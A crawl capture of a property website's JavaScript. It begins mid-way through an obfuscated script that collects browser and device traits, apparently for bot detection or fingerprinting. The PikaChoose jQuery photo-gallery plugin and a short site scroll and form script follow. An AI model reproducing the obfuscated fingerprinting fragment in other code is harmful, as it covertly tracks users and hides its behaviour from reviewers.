'\x50\x49\x2a\x6d')];}],[_0x779b('0x17c', '\x6f\x46\x45\x77'),_0x779b('0x17d', '\x31\x2a\x37\x4e'),function(){return eval[_0x779b('0x17e', '\x68\x45\x38\x58')]()[_0x779b('0x17f', '\x46\x6a\x6b\x72')];}],[_0x779b('0x180', '\x39\x49\x4e\x5a'),_0x779b('0x181', '\x33\x59\x50\x54'),function(){return navigator[_0x779b('0x182', '\x5b\x76\x64\x48')][_0x779b('0x183', '\x64\x42\x6f\x6b')];}],[_0x779b('0x184', '\x28\x33\x67\x75'),_0x779b('0x185', '\x31\x4d\x64\x73'),function(){return deviceType;}],[_0x779b('0x186', '\x6f\x46\x45\x77'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return screen[_0x779b('0x187', '\x36\x43\x4d\x36')];}],[_0x779b('0x188', '\x42\x67\x23\x56'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return screen[_0x779b('0x18a', '\x66\x61\x25\x56')];}],[_0x779b('0x18b', '\x55\x33\x30\x6c'),_0x779b('0x18c', '\x46\x6a\x6b\x72'),function(){var _0x28b765=eoapi;return _0x28b765;}],[_0x779b('0x18d', '\x64\x42\x6f\x6b'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){var _0x4c8440=eoapi_VerifyThis;return _0x4c8440;}],[_0x779b('0x18f', '\x31\x4d\x64\x73'),_0x779b('0x190', '\x5b\x76\x64\x48'),function(){var _0x2f8e6b=eoapi_extInvoke;return _0x2f8e6b;}],[_0x779b('0x191', '\x78\x47\x61\x66'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){var _0x3cda49=eoWebBrowserDispatcher;return _0x3cda49;}],[_0x779b('0x192', '\x31\x4d\x64\x73'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x193', '\x78\x30\x45\x26')];}],[_0x779b('0x194', '\x41\x25\x25\x43'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return _0xaefdcc[_0x779b('0x195', '\x7a\x50\x5e\x40')](navigator[_0x779b('0x196', '\x63\x76\x5a\x6d')][_0x779b('0x61', '\x78\x47\x61\x66')],0x2);}],[_0x779b('0x197', '\x72\x23\x24\x6a'),_0x779b('0x198', '\x4b\x31\x5d\x45'),function(){return _0xaefdcc[_0x779b('0x199', '\x28\x7a\x6c\x50')](navigator[_0x779b('0x19a', '\x26\x32\x43\x23')][_0x779b('0x56', '\x28\x7a\x6c\x50')],0x2);}],[_0x779b('0x19b', '\x7a\x4a\x77\x6b'),_0x779b('0x19c', '\x6f\x46\x45\x77'),function(){return window[_0x779b('0x19d', '\x5e\x50\x5a\x44')];}],[_0x779b('0x19e', '\x4b\x31\x5d\x45'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return navigator[_0x779b('0x19f', '\x79\x5b\x36\x5e')][_0x779b('0x1a0', '\x31\x2a\x37\x4e')][0x0][_0x779b('0x1a1', '\x5e\x23\x4e\x39')];}],[_0x779b('0x1a2', '\x5e\x50\x5a\x44'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x1a3', '\x55\x77\x36\x6d')][_0x779b('0x1a4', '\x55\x77\x36\x6d')][0x1][_0x779b('0x1a5', '\x6b\x28\x4b\x23')];}],[_0x779b('0x1a6', '\x68\x45\x38\x58'),_0x779b('0xb2', '\x28\x7a\x4b\x65'),function(){return navigator[_0x779b('0x1a7', '\x7a\x50\x5e\x40')][_0x779b('0x1a8', '\x28\x7a\x4b\x65')][0x2][_0x779b('0x1a9', '\x79\x5b\x36\x5e')];}],[_0x779b('0x1aa', '\x28\x7a\x4b\x65'),_0x779b('0x1ab', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x1ac', '\x52\x68\x5d\x52')][_0x779b('0x1ad', '\x50\x49\x2a\x6d')];}],[_0x779b('0x1ae', '\x31\x4d\x64\x73'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){return navigator[_0x779b('0x1af', '\x28\x33\x67\x75')];}],[_0x779b('0x1b0', '\x44\x66\x79\x45'),_0x779b('0x1b1', '\x5e\x50\x5a\x44'),function(){return navigator[_0x779b('0x1b2', '\x68\x45\x38\x58')][_0x779b('0x1b3', '\x55\x70\x6f\x71')];}],[_0x779b('0x1b4', '\x39\x49\x4e\x5a'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x1b5', '\x50\x49\x2a\x6d')][_0x779b('0x1b6', '\x33\x44\x6f\x79')];}]];try{var _0x2e4c6e=_0x779b('0x1b7', '\x63\x73\x34\x66')[_0x779b('0x1b8', '\x6b\x28\x4b\x23')]('\x7c'),_0x1009c0=0x0;while(!![]){switch(_0x2e4c6e[_0x1009c0++]){case'\x30':for(var _0xc363fd=0x5;_0xc363fd<_0xca3367[_0x779b('0x102', '\x66\x61\x25\x56')];_0xc363fd++){_0x4ebdfe+=_0xca3367[_0xc363fd];}continue;case'\x31':var _0x378c0e='';continue;case'\x32':if(_0x4c2390){try{_0x2b343c[_0x779b('0x1b9', '\x33\x44\x6f\x79')]=_0xaefdcc[_0x779b('0x1ba', '\x55\x77\x36\x6d')](_0x5131c9,_0x4c2390);}catch(_0x2c1183){}}continue;case'\x33':var _0x4ebdfe='';continue;case'\x34':if(!_0x4d9b5f[_0x779b('0x1bb', '\x44\x34\x66\x61')])_0x4d9b5f[_0x779b('0x1bc', '\x5a\x40\x74\x4b')]=_0x5e82a4;continue;case'\x35':var _0xca3367=_0x779b('0x1bd', '\x41\x25\x25\x43');continue;case'\x36':_0x26d99e[_0x779b('0x1be', '\x26\x32\x43\x23')](_0x779b('0x1bf', '\x63\x76\x5a\x6d'))[_0x779b('0x1c0', '\x26\x32\x43\x23')]=_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')](_0x779b('0x1c1', '\x46\x51\x4d\x5a'),_0x4d9b5f[_0x779b('0x1c2', '\x33\x44\x6f\x79')][_0x779b('0x1c3', '\x5a\x40\x74\x4b')]());continue;case'\x37':for(var _0x45bb65=0x0;_0xaefdcc[_0x779b('0x1c4', '\x28\x7a\x6c\x50')](_0x45bb65,0x5);_0x45bb65++){_0x378c0e+=_0xca3367[_0x45bb65];}continue;case'\x38':_0xaefdcc[_0x779b('0x1c5', '\x33\x59\x50\x54')](_0x362120,_0xaefdcc[_0x779b('0x1c6', '\x6b\x28\x4b\x23')](_0x527f39,_0x2beed4));continue;case'\x39':if(_0x4fea65){_0x2beed4[_0x779b('0x1c7', '\x31\x2a\x37\x4e')]([_0x4fea65,_0x779b('0x1c8', '\x31\x79\x2a\x26')]);_0xaefdcc[_0x779b('0x1c9', '\x75\x4b\x4e\x63')](_0x362120,_0xaefdcc[_0x779b('0x1ca', '\x5e\x23\x4e\x39')](_0x527f39,_0x2beed4));}continue;case'\x31\x30':_0x2beed4[_0x779b('0x1cb', '\x78\x30\x45\x26')]([_0xaefdcc[_0x779b('0x1cc', '\x63\x73\x34\x66')](_0xaefdcc[_0x779b('0x1cd', '\x28\x33\x67\x75')](_0xaefdcc[_0x779b('0x1ce', '\x28\x7a\x6c\x50')]('\x27',_0x5121e8),'\x27'),_0x779b('0x1cf', '\x44\x34\x66\x61')),_0x779b('0x1d0', '\x26\x32\x43\x23'),function(){return _0x5121e8[_0x779b('0x1d1', '\x4b\x31\x5d\x45')]();}]);continue;case'\x31\x31':_0xaefdcc[_0x779b('0x1d2', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x32':var _0x5121e8=_0x779b('0x1d3', '\x76\x36\x42\x61');continue;}break;}}catch(_0x8761e8){_0x26d99e[_0x779b('0x1d4', '\x78\x47\x61\x66')](_0x779b('0x1d5', '\x44\x34\x66\x61'))[_0x779b('0x1d6', '\x28\x7a\x6c\x50')]=_0xaefdcc[_0x779b('0x1d7', '\x28\x33\x67\x75')](_0x779b('0x1d8', '\x5b\x76\x64\x48'),_0x4d9b5f[_0x779b('0x1d9', '\x55\x33\x30\x6c')](_0x8761e8[_0x779b('0x1da', '\x33\x44\x6f\x79')]));}finally{if(_0x4c2390)_0x2b343c[_0x779b('0x1db', '\x42\x67\x23\x56')]=_0x4c2390;}}());

--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/jquery.pikachoose.full.js.pagespeed.ce.4nxD7xSf06.js
body_size: 8009
content:
/*  5/19/2012
        PikaChoose
    Jquery plugin for photo galleries
    Copyright (C) 2011 Jeremy Fry

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/
(function($) {
    /**
     * Creates a slideshow for all matched elements.
     *
     * @example $("#pikame").PikaChoose();
     * @input needed <ul id="pikame"><li><img src="first.jpg"><span>Caption</span></li><li><img src="second.jpg"><span>Caption</span></li></ul>
     *
     * @method PikaChoose
     * @return $
     * @param o {Hash|String} A set of key/value pairs to set as configuration properties or a method name to call on a formerly created instance.
     */
     var defaults = {
		autoPlay: true,
		speed: 5000,
		text: { play: "", stop: "", previous: "Previous", next: "Next", loading: "Loading" },
		transition:[1],
		showCaption: true,
		IESafe: false,
		showTooltips: false,
		carousel: false,
		carouselVertical: false,
		animationFinished: null,
		buildFinished: null,
		bindsFinished: null,
		startOn: 0,
		thumbOpacity: 0.4,
		hoverPause: false,
		animationSpeed: 600,
		fadeThumbsIn: false,
		carouselOptions: {},
		thumbChangeEvent: 'click.pikachoose',
		stopOnClick: false
	};
   
    $.fn.PikaChoose = function(o) {
		return this.each(function() {
			$(this).data('pikachoose', new $pc(this, o));
		});
	};
	
	/**
     * The PikaChoose object.
     *
     * @constructor
     * @class pikachoose
     * @param e {HTMLElement} The element to create the carousel for.
     * @param o {Object} A set of key/value pairs to set as configuration properties.
     * @cat Plugins/PikaChoose
     */
    $.PikaChoose = function(e, o) {
		this.options    = $.extend({}, defaults, o || {});
		this.list       = null;
		this.image      = null;
		this.anchor		= null;
		this.caption	= null;
		this.imgNav		= null;
		this.imgPlay    = null;
		this.imgPrev	= null;
		this.imgNext    = null;
		this.textNext	= null;
		this.textPrev	= null;
		this.previous   = null;
		this.next       = null;
		this.aniWrap	= null;
		this.aniDiv		= null;
		this.aniImg		= null;
		this.thumbs		= null;
		this.transition	= null;
		this.active		= null;
		this.tooltip	= null;
		this.animating	= false;
		this.stillOut   = null;
		this.counter	= null;
		this.timeOut	= null;
        this.pikaStage  = null;
		if(typeof(this.options.data) != "undefined"){
			//user passed a data source
			e = $("<ul></ul>").addClass("jcarousel-skin-pika").appendTo(e);
			$.each(this.options.data,function(){
                var tmp = null;
				if(typeof(this.link) != "undefined"){ 
					tmp = $("<li><a href='"+this.link+"'><img></a></li>").appendTo(e);
					if(typeof(this.title) != "undefined"){ tmp.find('a').attr('title',this.title); }
				}else{
					tmp = $("<li><img></li>").appendTo(e);
				}
				if(typeof(this.caption) != "undefined"){ tmp.append("<span>"+this.caption+"</span>"); }
				if(typeof(this.thumbnail) != "undefined"){ 
					tmp.find('img').attr('ref',this.image); 
					tmp.find('img').attr('src',this.thumbnail); 
				}else{
                    tmp.find('img').attr('src',this.image); 
				}
			});
		}
		if(e instanceof  jQuery || e.nodeName.toUpperCase() == 'UL' || e.nodeName.toUpperCase() == 'OL') {
            this.list = $(e);
            this.build();
            this.bindEvents();
        }else{
            return;
        }
		
		var y = 0;
		var x = 0;
		for(var t = 0; t<25;t++){
			var a = '<div col="'+y+'" row="'+x+'"></div>';
			this.aniDiv.append(a);
			y++;
			if(y == 5){
				x++;
				y=0;
			}
		}

    };//end PikaChoose function(e, o)
    
    var $pc = $.PikaChoose;
        $pc.fn = $pc.prototype = {
        pikachoose: '4.4.8'
    };
	
	$.fn.pikachoose = $.fn.PikaChoose;

    $pc.fn.extend = $pc.extend = $.extend;

    $pc.fn.extend({
        /**
         * Builds the gallery structure.
         *
         * @method build
         * @return undefined
         */
        build: function() {
            this.step = 0; //transition step count
            //create the structure for pikachoose
            if(this.options.pikaStage){
                this.wrap   = this.options.pikaStage;
                this.wrap.addClass('pika-stage');
            }else{
                this.wrap   = $("<div class='pika-stage'></div>").insertBefore(this.list);
            }
			this.image      = $("<img>").appendTo(this.wrap);
			this.imgNav     = $("<div class='pika-imgnav'></div>").insertAfter(this.image);
			this.imgPlay    = $("<a></a>").appendTo(this.imgNav);
			this.counter    = $("<span class='pika-counter'></span>").appendTo(this.imgNav);
			if(this.options.autoPlay){ this.imgPlay.addClass('pause'); }else{ this.imgPlay.addClass('play'); }
			this.imgPrev	= $("<a class='previous'></a>").insertAfter(this.imgPlay);
			this.imgNext	= $("<a class='next'></a>").insertAfter(this.imgPrev);
			this.caption	= $("<div class='caption'></div>").insertAfter(this.imgNav).hide();
			this.tooltip	= $("<div class='pika-tooltip'></div>").insertAfter(this.list).hide();
			this.aniWrap	= $("<div class='pika-aniwrap'></div>").insertAfter(this.caption);
			this.aniImg		= $("<img>").appendTo(this.aniWrap).hide();
			this.aniDiv		= $("<div class='pika-ani'></div>").appendTo(this.aniWrap);
			this.textNav	= $("<div class='pika-textnav'></div>").insertAfter(this.aniWrap);
			this.textPrev	= $("<a class='previous'>"+this.options.text.previous+"</a>").appendTo(this.textNav);
			this.textNext	= $("<a class='next'>"+this.options.text.next+"</a>").appendTo(this.textNav);
			this.list.addClass('pika-thumbs');
			this.thumbs = this.list.find('img');
			this.loader = $("<div class='pika-loader'></div>").appendTo(this.wrap).hide().html(this.options.text.loading);
			this.active		= this.thumbs.eq(this.options.startOn);
			//fill in info for first image
			this.finishAnimating({'index':this.options.startOn,'source':this.active.attr('ref') || this.active.attr('src'),'caption':this.active.parents('li:first').find('span:first').html(), 'clickThrough':this.active.parent().attr('href') || "", 'clickThroughTarget':this.active.parent().attr('target') || "", 'clickThroughTitle':this.active.parent().attr('title') || ""});
			//Set CSS that is a MUST have. All style specific stuff happens in css file
			this.aniDiv.css({position:'relative'});
			
			//process all the thumbnails
			var self = this;
			this.updateThumbs();
			//thubnails must fade in before jcarousel is called or we get that awesome no width/height error
			if(this.options.fadeThumbsIn){
				this.list.fadeIn();
			}
			
			if(this.options.carousel){
				//default options for carousel
				var carouselDefaults = {vertical:this.options.carouselVertical, initCallback: function(carousel){
					jQuery(carousel.list).find('img').click(function(e,x) {
						if(typeof(x) !== 'undefined' && x.how == "auto"){
							if(self.options.autoPlay == false){
								return false;
							}
						}
						var clicked = parseInt(jQuery(this).parents('.jcarousel-item').attr('jcarouselindex'));
						var last = (jQuery(this).parents('ul').find('li:last').attr('jcarouselindex') == clicked-1) ? true : false;
						if(!last){
							clicked = (clicked-2<=0) ? 0 : clicked-2;
						}
						clicked++;
						carousel.scroll(clicked);
					});
				}};
				var carouselOptions = $.extend({}, carouselDefaults, this.options.carouselOptions || {});
				this.list.jcarousel(carouselOptions);
			}
			if(typeof(this.options.buildFinished) == 'function'){
                this.options.buildFinished(this);
            }
		}, //end setup
        /**
         * proccesses thumbnails
         *
         * @method createThumb
         * @return undefined
         */
        createThumb: function(ele) {
            var self = ele;
			var that = this;
			this.thumbs = this.list.find('img');
            if(typeof $.data(ele[0], 'source') !== 'undefined'){ return; }
            ele.parents('li:first').wrapInner("<div class='clip' />");
            self.hide();
			//store all the data with the image
            $.data(ele[0],'clickThrough',self.parent('a').attr('href') || "");
            $.data(ele[0],'clickThroughTarget',self.parent('a').attr('target') || "");
            $.data(ele[0],'clickThroughTitle',self.parent('a').attr('title') || "");
            if(self.parent('a').length > 0){ self.unwrap(); }
            $.data(ele[0],'caption',self.next('span').html() || "");
			self.next('span').remove();
            $.data(ele[0],'source',self.attr('ref') || self.attr('src'));
            $.data(ele[0],'imageTitle',self.attr('title') || "");
            $.data(ele[0],'imageAlt',self.attr('alt') || "");
            $.data(ele[0],'index',this.thumbs.index(ele));
			
			//gets each items index to iterate through them. Thanks to Tushar for the fix.
			$.data(ele[0],'order',self.closest('ul').find('li').index(self.parents('li')));
            //pass data so it can enter the load scope
            var data = $.data(ele[0]);
            $('<img />').bind('load',{data:data},function(){
                if(typeof(that.options.buildThumbStart) == 'function'){
                    that.options.buildThumbStart(that);
                }
                //in this scope self refers to the image
				var img = $(this);
				var w = this.width;
				var h = this.height;
				if(w===0){w = img.attr("width");}
				if(h===0){h = img.attr("height");}
				//grab a ratio for image to user defined settings
				var ph = parseInt(self.parents('.clip').css('height').slice(0,-2));
				var pw = parseInt(self.parents('.clip').css('width').slice(0,-2));
                if(pw === 0){
					//failsafe for IE8
					pw = self.parents('li:first').outerWidth();
				}
				if(ph === 0){
					//failsafe for IE8
					ph = self.parents('li:first').outerHeight();
				}
				var rw = pw/w;
				var rh = ph/h;
				//determine which has the smallest ratio (thus needing
				//to be the side we use to scale so our whole thumb is filled)
				var ratio;
				if(rw<rh){
					//we'll use ratio later to scale and not distort
					self.css({height:'100%'});
				}else{
					self.css({width:'100%'});
				}
				//use those ratios to calculate scale
				self.hover(
					function(e){
						clearTimeout(that.stillOut);
						$(this).stop(true,true).fadeTo(250,1);
						if(!that.options.showTooltips){ return; }
						that.tooltip.show().stop(true,true).html(data.caption).animate({top:$(this).parent().position().top, left:$(this).parent().position().left, opacity: 1.0},'fast');
					},
					function(e){
						if(!$(this).hasClass("active")){$(this).stop(true,true).fadeTo(250,that.options.thumbOpacity);
						that.stillOut = setTimeout(that.hideTooltip,700);
					}}
				);

				
				if(data.order == that.options.startOn){
					self.fadeTo(250,1);
					self.addClass('active');
					self.parents('li').eq(0).addClass('active');
				}else{
					self.fadeTo(250,that.options.thumbOpacity);
				}
                if(typeof(that.options.buildThumbFinish) == 'function'){
                    that.options.buildThumbFinish(that);
                }
            }).attr('src',self.attr('src'));
        },//end createThumb
		/**
         * proccesses thumbnails
         *
         * @method bindEvents
         * @return undefined
         */
        bindEvents: function() {
            this.thumbs.bind(this.options.thumbChangeEvent,{self:this},this.imgClick);
            this.imgNext.bind('click.pikachoose',{self:this},this.nextClick);
            this.textNext.bind('click.pikachoose',{self:this},this.nextClick);
            this.imgPrev.bind('click.pikachoose',{self:this},this.prevClick);
            this.textPrev.bind('click.pikachoose',{self:this},this.prevClick);
            this.imgPlay.unbind('click.pikachoose').bind('click.pikachoose',{self:this},this.playClick);
            this.wrap.unbind('mouseenter.pikachoose').bind('mouseenter.pikachoose',{self:this},function(e){
                e.data.self.imgNav.stop(true,true).fadeTo('slow', 1.0);
                if(e.data.self.options.hoverPause === true){
                    clearTimeout(e.data.self.timeOut);
                }
            });
            this.wrap.unbind('mouseleave.pikachoose').bind('mouseleave.pikachoose',{self:this},function(e){
            e.data.self.imgNav.stop(true,true).fadeTo('slow', 0.0);
                if(e.data.self.options.autoPlay && e.data.self.options.hoverPause){
					e.data.self.timeOut = setTimeout((function(self){
						return function(){ self.nextClick(); };
					})(e.data.self), e.data.self.options.speed);
				}
            });
			this.tooltip.unbind('mouseenter.pikachoose').bind('mouseenter.pikachoose',{self:this},function(e){
				clearTimeout(e.data.self.stillOut);
			});
			this.tooltip.unbind('mouseleave.pikachoose').bind('mouseleave.pikachoose',{self:this},function(e){
				e.data.self.stillOut = setTimeout(e.data.self.hideTooltip,700);
			});
			if(typeof(this.options.bindsFinished) == 'function'){
                this.options.bindsFinished(this);
            }
        },//end bind event
		/**
         * hides tooltip
         *
         * @method hideTooltip
         * @return undefined
         */
		hideTooltip: function (e){
			$(".pika-tooltip").animate({opacity:0.01});
		},
        /**
         * handles gallery after aclick occurs. and sets active classes
         *
         * @method imgClick
         * @return undefined
         */
        imgClick: function(e,x) {
            var self = e.data.self;
			var data = $.data(this);
            if(self.animating){return;}
            if(typeof(x) == 'undefined' || x.how != "auto"){
                    //arrive here if natural click
                if(self.options.autoPlay && self.options.stopOnClick){
                    self.imgPlay.trigger('click');
                }else{
                    clearTimeout(self.timeOut);
                }
			}else{
                if(!self.options.autoPlay){
					return false;
				}
			}
			//check if the src is the same as the current photo or if they're using user thumb
			if($(this).attr('src') !== $.data(this).source){
				self.loader.fadeIn('fast');
			}
			self.caption.fadeOut('slow');
            self.animating = true;
            self.active.fadeTo(300,self.options.thumbOpacity).removeClass('active');
            self.active.parents('.active').eq(0).removeClass('active');
            self.active = $(this);
            self.active.addClass('active').fadeTo(200,1);
            self.active.parents('li').eq(0).addClass('active');
            $('<img />').bind('load', {self:self,data:data}, function(){
                self.loader.fadeOut('fast');
				//in this scope self referes to the PikaChoose object
				self.aniDiv.css({height:self.image.height(),width:self.image.width()}).show();
				self.aniDiv.children('div').css({'width':'20%','height':'20%','float':'left'});
		
				//decide our transition
				var n = 0;
				if(self.options.transition[0] == -1){	
					//random
					n = Math.floor(Math.random()*7)+1;
				}else{
					n = self.options.transition[self.step];
					self.step++;
					if(self.step >= self.options.transition.length){self.step=0;}
				}
				if(self.options.IESafe && $.browser.msie){ n = 1; }
				self.doAnimation(n,data);
				
			}).attr('src',$.data(this).source);//end image preload
        },//end bindEvents
        /**
         * Takes a animation # n and executes it
         *
         * @method doAnimation
         * @return undefined
         */
        doAnimation: function(n,data){
				this.aniWrap.css({position:'absolute',top:this.wrap.css('padding-top'), left:this.wrap.css('padding-left'), width: this.wrap.width()});
                var self = this; //self in this scope refers to PikaChoose object. Needed for callbacks on animations
				self.image.stop(true,false);
				self.caption.stop().fadeOut();
				var aWidth = self.aniDiv.children('div').eq(0).width();
				var aHeight = self.aniDiv.children('div').eq(0).height();
				var img = new Image();
				$(img).attr('src',data.source);
				if(img.height != self.image.height() || img.width != self.image.width()){
					//Your images are not the same height? Well you get limited on transitions
					if(n !== 0 && n !== 1 && n !== 7){
						//n = 1;
					}
				}
				self.aniDiv.css({height:self.image.height(),width:self.image.width()});
				self.aniDiv.children().each(function(){
					//position myself absolutely
					var div = $(this);
					var xOffset = Math.floor(div.parent().width()/5)*div.attr('col');
					var yOffset = Math.floor(div.parent().height()/5)*div.attr('row');
					div.css({
						'background':'url('+data.source+') -'+xOffset+'px -'+yOffset+'px',
						'background-size':div.parent().width()+'px '+div.parent().height()+'px',
						'width':'0px',
						'height':'0px',
						'position':'absolute',
						'top':yOffset+'px',
						'left':xOffset+'px',
						'float':'none'
					});
				});//end ani_divs.children.each
				self.aniDiv.hide();
				self.aniImg.hide();
				
                switch(n){
					case 0:
						//fade out then in
						self.image.stop(true,true).fadeOut(self.options.animationSpeed,function(){
							self.image.attr('src',data.source).fadeIn(self.options.animationSpeed,function(){
								self.finishAnimating(data);
							});
						});
	
						break;
					case 1:
						//full frame fade
						self.aniDiv.hide();
						self.aniImg.height(self.image.height()).hide().attr('src',data.source);
						self.wrap.css({height:self.image.height()});
						$.when(
							self.image.fadeOut(self.options.animationSpeed),
							self.aniImg.eq(0).fadeIn(self.options.animationSpeed)).done(function(){
							self.finishAnimating(data);
						});
	
						break;
					case 2:
						self.aniDiv.show().children().hide().each(function(index){  
							//animate out as blocks 
							var delay = index*30;
							$(this).css({opacity: 0.1}).show().delay(delay).animate({opacity: 1,"width":aWidth,"height":aHeight},200,'linear',function(){
								if(self.aniDiv.find("div").index(this) == 24){
									self.finishAnimating(data);
								}
							});
						});
						break;
					case 3:
						self.aniDiv.show().children("div:lt(5)").hide().each(function(index){
							var delay = $(this).attr('col')*100;
							$(this).css({opacity:0.1,"width":aWidth}).show().delay(delay).animate({opacity:1,"height":self.image.height()},self.options.animationSpeed,'linear',function(){
								if(self.aniDiv.find(" div").index(this) == 4){
									self.finishAnimating(data);
								}
							});
						});
						break;							
					case 4:
						self.aniDiv.show().children().hide().each(function(index){
							if(index>4){ return; }
							var delay = $(this).attr('col')*30;
							var gap = self.gapper($(this), aHeight, aWidth);
							var speed = self.options.animationSpeed * 0.7;
							$(this).css({opacity:0.1,"height":"100%"}).show().delay(delay).animate({opacity:1,"width":gap.width},speed,'linear',function(){
								if(self.aniDiv.find(" div").index(this) == 4){
									self.finishAnimating(data);
								}
							});
						});
						break;
					case 5:
						self.aniDiv.show().children().show().each(function(index){
							var delay = index*Math.floor(Math.random()*5)*7;
							var gap = self.gapper($(this), aHeight, aWidth);
							
							if($(".animation div").index(this) == 24){
								delay = 700;
							}
                            $(this).css({"height":gap.height,"width":gap.width,"opacity":0.01}).delay(delay).animate({"opacity":1},self.options.animationSpeed,function(){
								if(self.aniDiv.find(" div").index(this) == 24){
									self.finishAnimating(data);
								}
							});
						});
						break;
					case 6:
						//full frame slide
						self.aniDiv.height(self.image.height()).hide().css({'background':'url('+data.source+') top left no-repeat'});
						self.aniDiv.children('div').hide();
						self.aniDiv.css({width:0}).show().animate({width:self.image.width()},self.options.animationSpeed,function(){
							self.finishAnimating(data);
							self.aniDiv.css({'background':'transparent'});
						});
						break;
					case 7:
						//side in slide
						self.wrap.css({overflow:'hidden'});
						self.aniImg.height(self.image.height()).hide().attr('src',data.source);
						self.aniDiv.hide();
						self.image.css({position:'relative'}).animate({left:"-"+self.wrap.outerWidth()+"px"});
						self.aniImg.show();
						self.aniWrap.css({left:self.wrap.outerWidth()}).show().animate({left:"0px"},self.options.animationSpeed,function(){
							self.finishAnimating(data);
						});
						break;
				}
        
        },//end doAnimation
        /**
        * Executes after the animation finishes, resets the animation divs
        *
        * @method finishAnimating
        * @return undefined
        */
        finishAnimating: function(data){
            this.animating = false;
			this.image.attr('src',data.source);
            this.image.attr('alt',data.imageAlt);
            this.image.attr('title',data.imageTitle);
			this.image.css({left:"0"});
			this.image.show();
			var self = this;
			$('<img />').bind('load',function(){
				self.aniImg.fadeOut('fast');
				self.aniDiv.fadeOut('fast');
			}).attr('src',data.source);
			var cur = data.index+1;
            var total = this.thumbs.length;	
            this.counter.html(cur+"/"+total);
            if(data.clickThrough !== ""){
                if(this.anchor === null){
					this.anchor	= this.image.wrap("<a>").parent();
				}
				this.anchor.attr('href',data.clickThrough);
				this.anchor.attr('title',data.clickThroughTitle);
                this.anchor.attr('target',data.clickThroughTarget);
			}else{
                if(this.image.parent('a').length > 0){ this.image.unwrap(); }
				this.anchor = null;
			}
            if(this.options.showCaption && data.caption !== "" && data.caption !== null){
                this.caption.html(data.caption).fadeTo('slow',1);
            }
            if(this.options.autoPlay){
                var self = this;
                this.timeOut = setTimeout((function(self){
					return function(){ self.nextClick(); };
				})(this), this.options.speed, this.timeOut);
            }

            if(typeof(this.options.animationFinished) == 'function'){
                this.options.animationFinished(this);
            }
        },//end finishedAnimating
        /**
        * Makes sure the rows and columns are the full width/heigh tof the image
        *
        * @method gapper
        * @return object {height:int,width:int}
        */
        gapper: function(ele, aHeight, aWidth){
            var gap;
			if(ele.attr('row') == 4){
				//last row, check the gap and fix it!
				gap = (this.aniDiv.height()-(aHeight*5))+aHeight;
				aHeight = gap;
			}
			if(ele.attr('col') == 4){
				//last row, check the gap and fix it!
				gap = (this.aniDiv.width()-(aWidth*5))+aWidth;
				aWidth = gap;
			}
				return {height:aHeight, width:aWidth}
        },
        nextClick : function(e){
			var how = "natural";
            var self = null;
            try{
				self = e.data.self;
				if(typeof(e.data.self.options.next) == 'function'){
					e.data.self.options.next(this);
				}
			}catch(err){
                self = this;
				how = "auto";
			}
			var next = self.active.parents('li:first').next().find('img');
			if(next.length === 0){next = self.list.find('img').eq(0);}
            next.trigger('click',{how:how});
        },
        prevClick : function(e){
			if(typeof(e.data.self.options.previous) == 'function'){
                e.data.self.options.previous(this);
            }
			var self = e.data.self;
			var prev = self.active.parents('li:first').prev().find('img');
            if(prev.length === 0){prev = self.list.find('img:last');}
            prev.trigger('click');
		},
		playClick: function(e){
            var self = e.data.self;
            self.options.autoPlay = !self.options.autoPlay;
			self.imgPlay.toggleClass('play').toggleClass('pause');
			if(self.options.autoPlay){ self.nextClick(); }
		},
		Next: function(){
			var e = {data:{self: this}};
			this.nextClick(e);
		},
		Prev: function(){
			var e = {data:{self: this}};
			this.prevClick(e);
		},
        GoTo: function(v){
            var e = {data:{self: this}};
            this.list.find('img').eq(v).trigger('click');
        },
		Play: function(){
			if(this.options.autoPlay){return;}
			var e = {data:{self: this}};
			this.playClick(e);
		},
		Pause: function(){
			if(!this.options.autoPlay){return;}
			var e = {data:{self: this}};
			this.playClick(e);
		},
        /**
        * Re processes the list of images stored in this.list
        * Useful when dynamically adding images to PikaChoose
        *
        * @method finishAnimating
        * @return undefined
        */
        updateThumbs : function(){
            var self = this;
            this.thumbs = this.list.find('img');
            this.thumbs.each(function(){
				self.createThumb($(this),self);
			});
        }
	}); //end extend

})(jQuery);
 

--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/site.js.pagespeed.ce.YfMA9gWvAs.js
body_size: 3570
content:
// jQuery version

// jQuery version

$(document).on("scroll",function(){
    if( $(document).scrollTop() > 79 ){
//        $(".search-contain").removeClass("large").addClass("small");
            $(".search-contain").css({'position':'fixed', 'top':0});
            $("#home-image").css({'margin-top':79});
    } else{
//        $(".search-contain").removeClass("small").addClass("large");
            $(".search-contain").css({'position':'relative', 'top':0});
            $("#home-image").css({'margin-top':0});
    }
});

function check_submit_form_for_errors() {
    var error_check_handle = setInterval(function(){
        if ( $('#res_error_msg').length > 0 ) {
            var form_errors = $('#res_error_msg').html().replace("<p></p>","");
            if ( /[a-zA-Z0-9]/.test( form_errors ) ){
                alert("There are errors on this page, please see the red text at the top of the form for details");
                clearInterval(error_check_handle);
            }
        }
    }, 300);
}


$(document).ready(function() {

    // Do our own error checking/handling on the Planyo form
    check_submit_form_for_errors();
//    $('#reservation > iframe').on('load', function() {
//        check_submit_form_for_errors();
//    });


    // HACKY FIX FOR SLP who don't want any amenity checkboxes ticked
